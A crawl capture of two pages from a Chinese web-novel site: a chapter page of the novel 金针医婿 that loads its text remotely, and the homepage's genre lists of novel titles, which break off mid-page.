

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duilixs.com/hur6/1240.html
body_size: 4105
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>第 1240 部分:〖金针医婿〗_都市YY_在线全文阅读 _队礼小说网 </title><meta name="keywords" content="第 1240 部分:〖金针医婿〗,都市YY,在线全文阅读" /><meta name="description" content="金针医婿最新小说章节第 1240 部分免费txt下载，队礼小说网为您提供著名作家妖怪哥哥小说大全，文思泉涌，妙笔生花" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="队礼小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.duilixs.com/hur6/1240.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.duilixs.com/hur6/1240.html" /><meta name="referrer" content="always" /><link rel="canonical" href="https://m.duilixs.com/hur6.html" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5ydc9',xCoverList=[],CAD=0,FORM_HASH='7a369840g9x97w',MOD='',CDN='https://162.209.217.98:45678/xcdn5/',TJ='T355ydc9',TWMO='big5',TJN='pv',CDNV='318',DOMA='duilixs.com',ADN='od',APP_NAME='队礼小说网',TWPC='hk',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.duilixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/3_1.html">玄幻小说</a></li><li><a href="/store/4_1.html">武侠仙侠</a></li><li><a href="/store/5_1.html">幻想言情</a></li><li><a href="/store/6_1.html">游戏竞技</a></li><li><a href="/store/7_1.html">恐怖小说</a></li><li><a href="/store/8_1.html">同人衍生</a></li><li><a href="/store/9_1.html">青春小说</a></li><li><a href="/store/end_1.html">完结作品</a></li><li><a href="/store/hot_1.html">榜单作品</a></li><li><a href="/store/1.html">更新作品</a></li><li><a rel="nofollow" href="/readed/">阅读记录</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=1240,CHAPTER=1240,BOOKID="hur6",BOOKSET={channel:'男',age:'现代'};</script><script src="https://162.209.217.98:45678/xcdn5/js/_chapter.js?318"></script><section class="wrap text-center"><div class="clear8"></div><h1><a href="/hur6.html" id="book-title" data-id="o2IhoN" data-type="2" data-book="金针医婿" data-url="/hur6.html" data-chapter="1240" data-author="妖怪哥哥">金针医婿</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/writer/5a395e5a395eaa0Pe6sa5eU.html">妖怪哥哥</a> / 著</span><div class="clear8"></div></section><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="hur62" data-type="2" data-i="1240"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a></center><div class="clear10"></div><div class="clear10"></div><div class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>DUILIXS.COM</B><br>请记住&nbsp;<B>队礼小说网</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://162.209.217.98:45678/xcdn5/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>金针医婿</span><br><span class="f14">若无法阅读关闭广告屏蔽即可</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>金针医婿 由 妖怪哥哥 所写，更新于：2024-06-11 07:56。 </p><p>主角<font class=y8>&#x82ac;</font>苏辰的小说<font class=y8>&#x82ac;</font>《金针医婿》，是作者妖怪<font class=y8>&#x683c;&#x683c;</font>最新写的一本修真、都市YY、未来小说，文中的<font class=y8>&#x54ce;</font>情故事凄美而纯洁，文笔极佳，实<font class=y8>&#x4fd0;</font>推荐。小说精彩段落试读：番茄完结 172.6万字 文案： 小医生苏辰入赘<font class=y8>&#x64bc;</font>家，招人<font class=y8>&#x64bc;</font>眼，被人厌恶，偶然获得家传玉佩传承，习得逆天医术，从此开医馆，炼丹药，人生开挂，扶摇直上。 一片仁心...</p></div></div><div class="chapter-ext-report"><a href="/hur6/likes.html" data-author="妖怪哥哥" id="relate-btn" class="gray book-author"> [更多相关作品] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="hur62" data-type="2">[章节报错] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="hur62" data-type="2">[推荐作品] </a></div><script>initTxt("//cdn.duilixs.com/data/chapter/AJIhpTR/m1m1n3j8h7n3h7/1240.nvl","第 1240 部分")</script><script src="/5ydft/318.baidut137"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="pages"><a href="/hur6/1.html">首章</a><a href="/hur6/1239.html" class="prev">上一章(&larr;)</a><a href="/hur6/index.html" class="mulu">返回目录</a><a href="/hur6/1241.html" class="next">下一章(&rarr;)</a><a href="/hur6/1240.html">尾章</a></div><div class="f0"><script>window[window["A2_"]||"Object"](0);</script></div></div><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/1378591012/1.html"><p>1.那只小可怜（女尊） <span class="gray f12">(爱情小说)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9091人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/923767787/1.html"><p>2.诗雪 <span class="gray f12">(武侠小说古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7664人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/olcN/1.html"><p>3.清冷美人的神奇游戏（双/nai） <span class="gray f12">(高辣小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6417人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/1322626264/1.html"><p>4.LOL：联盟第一的<font class=y8>&#x793e;</font>份瞒不住了 <span class="gray f12">(游戏竞技现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4076人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/1707571724/1.html"><p>5.全民领主：开局觉醒古神模板 <span class="gray f12">(魔兽小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3761人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/1365636082/1.html"><p>6.总裁夫人要创业 <span class="gray f12">(现言小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7151人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/122594274/1.html"><p>7.裁决之主 <span class="gray f12">(游戏竞技现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8750人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/qod/1.html"><p>8. 恐慌沸腾 <span class="gray f12">(杀手小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3389人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/265393092/1.html"><p>9.都市绝品狂医 <span class="gray f12">(都市小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7398人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/5515704/1.html"><p>10.穿越了的学霸 <span class="gray f12">(穿越小说古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9779人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/opqq/1.html"><p>11.隔<font class=y8>&#x521d;</font>那位我家的 <span class="gray f12">(现代小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4080人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/hfZz/1.html"><p>12.路边的鲛人不要捡 <span class="gray f12">(修真小说古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6051人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/1728431983/1.html"><p>13.无敌神王 <span class="gray f12">(东方玄幻现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3159人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/qpgp/1.html"><p>14.神戒 <span class="gray f12">(技术流现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8663人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/xeda/1.html"><p>15.大师兄又被别的门派挖走了 <span class="gray f12">(现代耽美古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1294人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/1800824798/1.html"><p>16.火影：氪金就能<font class=y8>&#x76f8;</font>强 <span class="gray f12">(同人小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1153人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/225520126/1.html"><p>17.梦境指南 <span class="gray f12">(恐怖惊悚现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1250人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/620325060/1.html"><p>18.秦草 <span class="gray f12">(权谋小说古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5779人在读]</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/hur6/1240"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.duilixs.com/">队礼小说网</a>(duilixs.com) All Rights Reserved. <a href="//hk.duilixs.com" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/lmailk1Rn.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script use="9.617ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duilixs.com/?FROM=bjs&u=BJS
body_size: 9159
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>队礼小说网-热门小说应有尽有</title><meta name="keywords" content="队礼小说网,武侠仙侠,好看的小说" /><meta name="description" content="队礼小说网是热门免费小说网站，拥有不错幻想言情以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="队礼小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.duilixs.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.duilixs.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5ydc9',xCoverList=[],CAD=0,FORM_HASH='bbab15fcg9x97h',MOD='',CDN='https://162.209.217.98:45678/xcdn5/',TJ='T355ydc9',TWMO='big5',TJN='pv',CDNV='318',DOMA='duilixs.com',ADN='od',APP_NAME='队礼小说网',TWPC='hk',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.duilixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="队礼小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">队礼小说网</span><span class="slogan">免费全本小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/年代" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/3_1.html">玄幻小说</a></li><li><a href="/store/4_1.html">武侠仙侠</a></li><li><a href="/store/5_1.html">幻想言情</a></li><li><a href="/store/6_1.html">游戏竞技</a></li><li><a href="/store/7_1.html">恐怖小说</a></li><li><a href="/store/8_1.html">同人衍生</a></li><li><a href="/store/9_1.html">青春小说</a></li><li><a href="/store/end_1.html">完结作品</a></li><li><a href="/store/hot_1.html">榜单作品</a></li><li><a href="/store/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/Kxx.html" title=""><img data-lazy="//q.duilixs.com/upfile/A/Nl7E.jpg?sm" alt="重生之颠覆大宋" author="重生武大郎" src="/lloadooOM.svg" /></a></div><dl><dt><span>重生武大郎</span><a href="/Kxx.html" title="">重生之颠覆大宋</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xO7v.html" title=""><img data-lazy="//q.duilixs.com/upfile/A/Nyy9.jpg?sm" alt="大明铁骨" author="无语的命运" src="/lloadooOM.svg" /></a></div><dl><dt><span>无语的命运</span><a href="/xO7v.html" title="">大明铁骨</a></dt><dd>“我大明终其一朝315年，不和亲，不赔款，不割地，不纳贡，天子守国门，君王死社稷。” 铁骨...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/oZK5.html" title=""><img data-lazy="//q.duilixs.com/upfile/t/gRem.jpg?sm" alt="我把惊悚世界玩成养成游戏！" author="予作" src="/lloadooOM.svg" /></a></div><dl><dt><span>予作</span><a href="/oZK5.html" title="">我把惊悚世界玩成养成游戏！</a></dt><dd>塔读文学 完结 231.28万 字25892 周人气87.7万 总银票 简介： 【故...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xWKk.html" title=""><img data-lazy="//q.duilixs.com/upfile/q/diTQ.jpg?sm" alt="咬春水" author="砚丞书" src="/lloadooOM.svg" /></a></div><dl><dt><span>砚丞书</span><a href="/xWKk.html" title="">咬春水</a></dt><dd>晋江VIP完结 总书评数：783 当前被收藏数：1847 营养液数：351 文章积分：32...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xp7M.html" title=""><img data-lazy="//q.duilixs.com/upfile/s/ffd.jpg?sm" alt="逃生游戏里捡男友" author="懒得披马甲" src="/lloadooOM.svg" /></a></div><dl><dt><span>懒得披马甲</span><a href="/xp7M.html" title="">逃生游戏里捡男友</a></dt><dd>晋江VIP完结【耽美】 总点击数：284720 总书评数：2303 当前被收藏数：4923...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/qA6B.html" title=""><img data-lazy="//q.duilixs.com/def/406315662/38406.jpg?sm" alt="重生之替身上位" author="五九/陌夏景年" src="/lloadooOM.svg" /></a></div><dl><dt><span>五九/陌夏景年</span><a href="/qA6B.html" title="">重生之替身上位</a></dt><dd>寒武纪年吧完结 文案：“你知道报复一个你爱的人，最好的方式是什么吗？” “把他彻底忘了。”...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/1716776584.html" title="">美妙人妻系列</a></span><span class="s5"></span></li><li><span class="s1">冒险</span><span class="s2"><a href="/216511370.html" title="">官太太的男保姆</a></span><span class="s5">老衲偷香</span></li><li><span class="s1">鬼怪</span><span class="s2"><a href="/X6c.html" title="">请别把我和神棍混为一谈</a></span><span class="s5">弎三</span></li><li><span class="s1">历史</span><span class="s2"><a href="/xwB1.html" title="">后妃争宠攻略</a></span><span class="s5">桑微</span></li><li><span class="s1">别后</span><span class="s2"><a href="/8OZB.html" title="">撒旦的寡情妹妹</a></span><span class="s5">蓝色紫色</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/o6Sz.html" title="">穿成反派皇帝的掌心狐</a></span><span class="s5">不识朝朝</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/8Dv5.html" title="">你比糖更甜[娱乐圈] </a></span><span class="s5">柒纱麦</span></li><li><span class="s1">言情</span><span class="s2"><a href="/Hse.html" title="">追猎小小丫头</a></span><span class="s5">作者:地瓜党</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/xxsX.html" title="">穿成残疾大佬的冲喜新娘</a></span><span class="s5">宋家桃花</span></li><li><span class="s1">现言</span><span class="s2"><a href="/xBv5.html" title="">恶毒男配嫁给残疾反派后</a></span><span class="s5">旧梦如霜</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/oSnl.html" title="">欠债上亿，满朝文武跪求我别死</a></span><span class="s5">十尾兔</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/qL2i.html" title="">快穿之风华老太</a></span><span class="s5">洛缃月</span></li><li><span class="s1">宠文</span><span class="s2"><a href="/xqE5.html" title="">他的小软糖</a></span><span class="s5">林雪灵</span></li><li><span class="s1">古典</span><span class="s2"><a href="/xb3j.html" title="">我是男主他哥 快穿</a></span><span class="s5">萧小歌</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/8SB6.html" title="">素锋</a></span><span class="s5">沈爻</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ogCX.html" title="">指匠情挑（fingersmith）</a></span><span class="s5">[英]莎拉·沃特</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/Kc5.html" target="_blank" title="中华高手在异世"><img data-lazy="//q.duilixs.com/upfile/A/NEdG.jpg?sm" alt="中华高手在异世" author="傲天无痕" /></a></div><dl><dt><a href="/Kc5.html" title="中华高手在异世">中华高手在异世</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/qN8L.html" title="不死炎神">不死炎神</a>/云中鹤</li><li><a href="/o5ES.html" title="我将埋葬众神">我将埋葬众神</a>/见异思剑</li><li><a href="/hqKc.html" title="（原神同人）[原神]也没说是乙女模式啊">（原神同人）[原神]也没说是乙女模式啊</a>/知知橙橙</li><li><a href="/oE9m.html" title="清穿之娘娘悠闲日常">清穿之娘娘悠闲日常</a>/瀛洲玉羽</li><li><a href="/hypZ.html" title="对师尊动手之后">对师尊动手之后</a>/金簪银瓶</li><li><a href="/2120321111.html" title="农女特工：王爷，来种田">农女特工：王爷，来种田</a>/枫灵灵</li><li><a href="/h7M2.html" title="我是主角攻的作恶兄弟">我是主角攻的作恶兄弟</a>/闻稚羽</li><li><a href="/hDxx.html" title="神印王座II皓月当空">神印王座II皓月当空</a>/唐家三少</li><li><a href="/o2WZ.html" title="【末世】漂亮教授被狂傲少校缠上后">【末世】漂亮教授被狂傲少校缠上后</a>/南枝不羡</li><li><a href="/xJKd.html" title="漂亮的狐狸们">漂亮的狐狸们</a>/疯狂的虫子</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/onFr.html" target="_blank" title="都市春潮(H)"><img data-lazy="//q.duilixs.com/def/971008196/9543.jpg?sm" alt="都市春潮(H)" author="OH" /></a></div><dl><dt><a href="/onFr.html" title="都市春潮(H)">都市春潮(H)</a></dt><dd>《都市春潮》 第一卷 猎艳天下 公众章节1-38章 第一卷猎艳天下0001第一次做色狼 深...</dd></dl><div class="clear"></div></div><ul><li><a href="/o1AZ.html" title="同寝那个基佬好像暗恋我">同寝那个基佬好像暗恋我</a>/尾文字鱼</li><li><a href="/xZu7.html" title="清冷师尊拯救计划（穿书）">清冷师尊拯救计划（穿书）</a>/卷耳猫猫</li><li><a href="/x2FS.html" title="穿成一株上古仙草">穿成一株上古仙草</a>/岫云</li><li><a href="/x6KL.html" title="（斗罗同人）斗罗：震惊，我成了比比东">（斗罗同人）斗罗：震惊，我成了比比东</a>/静谧启示录</li><li><a href="/Knv.html" title="只手遮天">只手遮天</a>/胜己</li><li><a href="/hfyM.html" title="第一情敌">第一情敌</a>/古言九卿/鹤雪衣</li><li><a href="/Kbbg.html" title="黄玉郎武侠作品4本">黄玉郎武侠作品4本</a>/黄玉郎</li><li><a href="/hfyX.html" title="坐看仙倾">坐看仙倾</a>/错哪儿了</li><li><a href="/xNpo.html" title="你非替身">你非替身</a>/是阿修啊</li><li><a href="/xfyD.html" title="斩不平/封妖的灯火投胎了">斩不平/封妖的灯火投胎了</a>/绝歌</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/x3Yu.html" target="_blank" title="崇山海棠"><img data-lazy="//q.duilixs.com/upfile/A/Nrh.jpg?sm" alt="崇山海棠" author="公瑾瑶龙" /></a></div><dl><dt><a href="/x3Yu.html" title="崇山海棠">崇山海棠</a></dt><dd>晋江VIP完结 总点击数：127739 总书评数：1236 当前被收藏数：2426 营养液...</dd></dl><div class="clear"></div></div><ul><li><a href="/8ioJ.html" title="蜜宠甜婚：军少，你好棒">蜜宠甜婚：军少，你好棒</a>/话结局</li><li><a href="/Wn.html" title="婆媳拼图">婆媳拼图</a>/仇若涵</li><li><a href="/nr4.html" title="婚外遇">婚外遇</a>/独孤卫</li><li><a href="/op2Y.html" title="玫瑰与听诊器">玫瑰与听诊器</a>/山有嘉卉</li><li><a href="/KzAg.html" title="穿书女配有点萌">穿书女配有点萌</a>/非临</li><li><a href="/Kz7R.html" title="农家小娘子">农家小娘子</a>/话梅糖</li><li><a href="/oRVs.html" title="【ABO】被抛弃后，我和帝国皇帝闪婚了">【ABO】被抛弃后，我和帝国皇帝闪婚了</a>/追不上</li><li><a href="/Mys.html" title="（BG-继承者们同人）[继承者们]rachel的逆袭">（BG-继承者们同人）[继承者们]rachel的逆袭</a>/猫andLADY</li><li><a href="/lSS.html" title="多情村妇">多情村妇</a>/百善笑为先</li><li><a href="/lFc.html" title="贴身兵王">贴身兵王</a>/苒月</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/x6B7.html" target="_blank" title="炼金王座[基建]"><img data-lazy="//q.duilixs.com/upfile/q/dieU.jpg?sm" alt="炼金王座[基建]" author="起个名那么难" /></a></div><dl><dt><a href="/x6B7.html" title="炼金王座[基建]">炼金王座[基建]</a></dt><dd>晋江VIP完结 总书评数：3324 当前被收藏数：5405 营养液数：6299 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/o1EM.html" title="玩家都以为我是邪神">玩家都以为我是邪神</a>/狮子星系</li><li><a href="/Kxw5.html" title="颤栗之花">颤栗之花</a>/风夜昕</li><li><a href="/x3jw.html" title="今天也没变成玩偶呢">今天也没变成玩偶呢</a>/花花了</li><li><a href="/1476914932.html" title="我的名字科比布莱恩特">我的名字科比布莱恩特</a>/道去来兮</li><li><a href="/K4MG.html" title="许你温暖如昨">许你温暖如昨</a>/as木木杨</li><li><a href="/xb7q.html" title="无论魏晋">无论魏晋</a>/九州月下</li><li><a href="/xH97.html" title="下路被迫营业[电竞]">下路被迫营业[电竞]</a>/姜涧</li><li><a href="/xiHo.html" title="在逃生游戏里崩坏boss">在逃生游戏里崩坏boss</a>/银耳鱼</li><li><a href="/xGZ2.html" title="兔子拯救全人类[快穿]">兔子拯救全人类[快穿]</a>/青直</li><li><a href="/xofO.html" title="养了两年的纸片人是大人物">养了两年的纸片人是大人物</a>/易叶子</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/qNHM.html" target="_blank" title="千万别找黑人男朋友"><img data-lazy="//q.duilixs.com/upfile/u/hWY.jpg?sm" alt="千万别找黑人男朋友" author="淹留" /></a></div><dl><dt><a href="/qNHM.html" title="千万别找黑人男朋友">千万别找黑人男朋友</a></dt><dd>黑岩VIP完结 文案     小区有个妹子不听人劝，交了个黑人男朋友，后来跳楼自杀了…… ...</dd></dl><div class="clear"></div></div><ul><li><a href="/os47.html" title="规则怪谈？别慌，诡异会保护我！/规则怪谈，诡异？都是一家人">规则怪谈？别慌，诡异会保护我！/规则怪谈，诡异？都是一家人</a>/一只史莱姆</li><li><a href="/1800683777.html" title="开个诊所来修仙">开个诊所来修仙</a>/李</li><li><a href="/KiVN.html" title="民调局异闻录/狙魔手记（网络版）">民调局异闻录/狙魔手记（网络版）</a>/尔东水寿/尔水东升/耳东水寿</li><li><a href="/87HT.html" title="血引尸经">血引尸经</a>/龙渊</li><li><a href="/q4l6.html" title="迷雾中的长白山">迷雾中的长白山</a>/八马乱踹</li><li><a href="/Oad.html" title="民调局异闻录后传">民调局异闻录后传</a>/尔东水寿</li><li><a href="/qqkq.html" title="迷宫">迷宫</a>/老十三</li><li><a href="/oWZg.html" title="刑侦：夜半鹤知">刑侦：夜半鹤知</a>/二狮</li><li><a href="/dCj.html" title="第十八号酒吧(恐怖gl)">第十八号酒吧(恐怖gl)</a>/轩十七少</li><li><a href="/7ox.html" title="宠爹">宠爹</a>/烙胤</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/qXRs.html" target="_blank" title="那个用完元帅就跑的杀马特天王"><img data-lazy="//q.duilixs.com/upfile/z/m9D.jpg?sm" alt="那个用完元帅就跑的杀马特天王" author="黑猫白白" /></a></div><dl><dt><a href="/qXRs.html" title="那个用完元帅就跑的杀马特天王">那个用完元帅就跑的杀马特天王</a></dt><dd>晋江金牌推荐VIP完结 总点击数：461193 总书评数：17980 当前被收藏数：210...</dd></dl><div class="clear"></div></div><ul><li><a href="/hyE7.html" title="（星铁同人）[崩铁]阿飘的日常生活">（星铁同人）[崩铁]阿飘的日常生活</a>/七度星空</li><li><a href="/hCqH.html" title="（综漫同人）Cos宰，但无限流狼人杀">（综漫同人）Cos宰，但无限流狼人杀</a>/落瀑</li><li><a href="/wYu.html" title="武侠世界大拯救">武侠世界大拯救</a>/殊彦</li><li><a href="/oSI3.html" title="（红楼同人）给全红楼直播解读原著">（红楼同人）给全红楼直播解读原著</a>/安静的九乔</li><li><a href="/hwVS.html" title="（综漫同人）穿进斩神后，我敢撩拨时间之神">（综漫同人）穿进斩神后，我敢撩拨时间之神</a>/烤香菜</li><li><a href="/oSpS.html" title="穿书后被主角攻钓了">穿书后被主角攻钓了</a>/姌也</li><li><a href="/DRZ.html" title="攻略吧，少年（快穿）">攻略吧，少年（快穿）</a>/梦.千航</li><li><a href="/jL9.html" title="[家教]君临天下吧，白兰大人">[家教]君临天下吧，白兰大人</a>/tiji</li><li><a href="/x61E.html" 